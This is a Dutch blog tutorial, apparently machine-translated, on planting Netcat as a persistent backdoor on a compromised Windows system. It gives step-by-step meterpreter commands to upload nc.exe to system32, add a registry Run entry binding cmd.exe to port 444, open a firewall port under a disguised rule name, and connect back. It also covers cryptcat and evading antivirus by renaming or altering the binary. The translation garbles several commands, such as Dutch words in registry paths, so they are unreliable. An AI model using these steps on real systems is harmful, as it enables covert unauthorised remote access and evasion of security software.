Invoering:

Netcat is een netwerkhulpprogramma dat kan lezen en schrijven naar zowel UDP- als TCP-poorten. Het wordt vaak het Zwitserse zakmes van hacktools genoemd omdat het tijdens hackavonturen verschillende dingen kan doen als zowel een client als een server. We zullen het vaak gebruiken om bind- en reverse shells om rapporten heen te maken om te zien wat er gebeurt en om bestanden tussen machines te verzenden. Shell is een manier waarop u met een computer kunt communiceren zoals een opdrachtprompt op Windows of terminal in Linux. Netcat stelt ons in staat om veel dingen uit te voeren, zoals omgekeerde planken, om te communiceren tussen twee of meer computers, en stelt u in staat een overvloed aan functies uit te voeren. Netcat is in staat om poorten te scannen en verbinding te maken met open poorten met behulp van zijn eenvoudige opdrachtargumenten. Het is ook in staat om bestanden te verzenden en beheer op afstand te bieden via een directe of omgekeerde shell.

Netcat gebruiken als een volhardende agent:

Netcat is een extreem veelzijdig en handig programma. Ik heb eerder in dit artikel vermeld dat het wordt gebruikt om te communiceren tussen twee computers. Het kan ook worden gebruikt als u persistentie wilt installeren. Netcat kan als achterdeur worden gebruikt. Dus laten we beginnen met het maken van een persistente shell op het gecompromitteerde systeem met behulp van Netcat. We gebruiken -nc.exe, zoals de naam van het uitvoerbare bestand. Maar als u de naam wijzigt voordat u deze gebruikt, minimaliseert het de kans op detectie. Zelfs na het hernoemen kan een antivirussoftware het echter detecteren. Veel hackers wijzigen enkele elementen van de broncode van Netcat, die niet nodig zijn, en compileren deze voordat ze worden gebruikt opnieuw. Deze wijzigingen maken Netcat onzichtbaar voor antivirussoftware.



Op Kali wordt Netcat opgeslagen in de /usr/share/windows-binaries. Om het naar het gecompromitteerde systeem te uploaden, gebruikt u de opdracht vanuit meterpreter:

$ meterpreter> upload/usr/share/windows-binaries/nc.exe C:\\WINDOWS\\system32

Er zijn veel bestandstypen in deze map, om een bestand in een gecompromitteerd systeem te verbergen is dit de beste plaats

U kunt ook een Trivial-protocol voor bestandsoverdracht gebruiken als u geen meterpreter-verbinding hebt om het bestand over te dragen.

De volgende stap is om het register zo te configureren dat u Netcat kunt starten wanneer het systeem opstart en ervoor zorgt dat het luistert op poort 444. Gebruik het onderstaande commando:

$ meterpreter> reg setval -k HKLM\\software\\microsoft\\windows\\huidigeversie\\run -vv nc -d 'C:\\windows\\system32\\nc.exe -Ldp 444

-e cmd.exe'

Nu u de hierboven genoemde opdracht hebt gebruikt, gebruikt u de volgende queryval-opdracht om ervoor te zorgen dat de wijziging in het register met succes wordt geïmplementeerd:.

$ meterpreter> reg queryval -kHKLM\\software\\microsoft\\windows\\huidigeverion\\run -vv nc



Open een poort op een lokale firewall om te bevestigen dat het gecompromitteerde systeem externe verbindingen met Netcat accepteert met behulp van de opdracht $netsh. Het besturingssysteem van het doelwit kennen is van het grootste belang. De opdrachtregelcontext die wordt gebruikt voor Windows Vista, Windows Server 2008, is

$ netsh advfirewallVoor eerdere systemen wordt de $netsh firewall-opdracht gebruikt. Voer de shell-opdracht in bij de meterpreter-prompt om de poort toe te voegen aan de lokale Windows-firewall, voer de regel in met behulp van de geschikte opdracht. Voor een goede werking van het systeem, gebruikersnaam zoals 'svchostpassthrough' bij het benoemen van de regel. Een voorbeeldopdracht wordt als volgt weergegeven:

$ C:\Windows\system32> netsh firewall poortopening toevoegenTCP 444 "service pass-through"

Om te bevestigen dat de wijziging met succes is geïmplementeerd, gebruikt u de volgende opdracht:

$ C:\windows\system32> netsh firewall toont poortopening

Controleer na de bevestiging van de poortregel of de herstartoptie werkt.

Voer de volgende opdracht in vanaf de meterpreter-prompt:

$ meterpreter> opnieuw opstartenVoer de volgende opdracht in vanuit een interactieve Windows-shell:



$ C:\windows\system32> afsluiten -r -t 00Om op afstand toegang te krijgen tot het gecompromitteerde systeem, typt u $nc bij een opdrachtprompt, geeft u de uitgebreidheid van de verbinding aan (-v en -vv rapporteren respectievelijk basisinformatie, veel meer informatie) en voert u vervolgens het IP-adres van het doel en het poortnummer in.

$ nc-v 192.168.43.128 444

Helaas heeft Netcat enkele beperkingen, namelijk dat er geen authenticatie van verzonden gegevens is en dat antivirussoftware deze kan detecteren. Het probleem van minder codering kan echter worden opgelost door cryptcat te gebruiken, wat een alternatief is voor Netcat. Tijdens de overdracht tussen de uitgebuite host en de aanvaller worden gegevens beveiligd met behulp van Twofish-codering. Het is niet verkeerd om te zeggen dat het een redelijk sterke bescherming biedt voor versleutelde gegevens.

Zorg ervoor dat er een listener gereed is en geconfigureerd is met een sterk wachtwoord om cryptcat te gebruiken, gebruik de volgende opdracht:

$ sudo cryptcat -k wachtwoord -l -p 444De volgende stap is om cryptcat te uploaden naar het gecompromitteerde systeem en het te configureren om verbinding te maken met het IP-adres van de luisteraar met behulp van de volgende opdracht:

$ C:\cryptcat -k wachtwoordHet is jammer om te zeggen dat Netcat en zijn varianten kunnen worden gedetecteerd door antivirussoftware. Door een hex-editor te gebruiken om de broncode van Netcat te wijzigen, bestaat de mogelijkheid dat Netcat onopgemerkt blijft. Maar het is een lang proces van vallen en opstaan. Een betrouwbaardere benadering is om de persistentiemechanismen van het Metasploit Framework te gebruiken.

Conclusie:

NETCAT is een Zwitsers zakmes dat wordt gebruikt voor efficiënt hacken. Het kan verschillende functies uitvoeren om toegang te krijgen tot de server en client. Dit artikel geeft u een korte beschrijving van de werking en het gebruik van NETCAT. Ik hoop dat je het leuk vond als dit artikel je heeft geholpen, deel het dan met je vrienden. Stel gerust al uw vragen over NETCAT. U kunt ook uw mening en verdere details delen.

Phenquestions

Phenquestions